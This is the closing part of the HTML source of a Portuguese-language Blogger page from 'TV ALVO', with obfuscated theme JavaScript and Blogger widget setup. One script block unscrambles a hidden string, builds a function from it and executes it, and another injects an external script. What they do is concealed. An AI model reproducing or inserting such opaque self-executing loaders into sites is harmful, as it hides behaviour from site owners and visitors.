_0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Ulx5574j9TbXCVutOFxJYm3nblg:1769667786492';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/7244250454013560229/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '7244250454013560229', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/oa2wFORh3XY/default.jpg', 'postImageUrl': 'http://www.sbt.com.br/static/media%5Cplaylist%5C20100209115700%5C20100209115717/20131025134523.jpg', 'pageName': 'Adriane Galisteu fala sobre sua ida para Record e pe\xe7a com J\xf4 Soares no \u201cDe Frente com Gabi\u201d  ', 'pageTitle': 'TV ALVO: Adriane Galisteu fala sobre sua ida para Record e pe\xe7a com J\xf4 Soares no \u201cDe Frente com Gabi\u201d  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Adriane Galisteu fala sobre sua ida para Record e pe\xe7a com J\xf4 Soares no \u201cDe Frente com Gabi\u201d  ', 'description': '      A apresentadora Adriane Galisteu esteve no \u201cDe Frente com Gabi\u201d de Mar\xedlia Gabriela do \xfaltimo dia 27/10, para falar sobre sua nova pe\xe7...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upklXJHHd49qaPKqnoMJMSvBj-sw9MbFZegVRj3aRu2kvhPJkBNQQUTsfUn_fgZgTuuAC3sNSQp0Y77f7qwHF1Y5uPYvyGDQJZvqiyh_0NeF7bfq1RKI9VXzDEmihoAi3q8kUFR136NQTLG_ENAatWLR4kuraFqgbKnUo6D0RGT6j94E0Z', 'url': 'https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7244250454013560229}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7244250454013560229', 'title': 'Adriane Galisteu fala sobre sua ida para Record e pe\xe7a com J\xf4 Soares no \u201cDe Frente com Gabi\u201d  ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upklXJHHd49qaPKqnoMJMSvBj-sw9MbFZegVRj3aRu2kvhPJkBNQQUTsfUn_fgZgTuuAC3sNSQp0Y77f7qwHF1Y5uPYvyGDQJZvqiyh_0NeF7bfq1RKI9VXzDEmihoAi3q8kUFR136NQTLG_ENAatWLR4kuraFqgbKnUo6D0RGT6j94E0Z', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'BOMBA: Fox e Record News podem fazer parceria', 'id': 2047584383578368000}, {'title': 'Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo', 'id': 3693642245310418525}, {'title': 'N\xfamero de mortos em Portugal dobra para 12', 'id': 5486307556960622869}, {'title': '\u201cEncrenca\u201d estreia neste domingo (29) na RedeTV!', 'id': 8492666861161918146}, {'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5z6b-_YoyOxF-_nxYz9KYOpGBthw:1769667786493', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>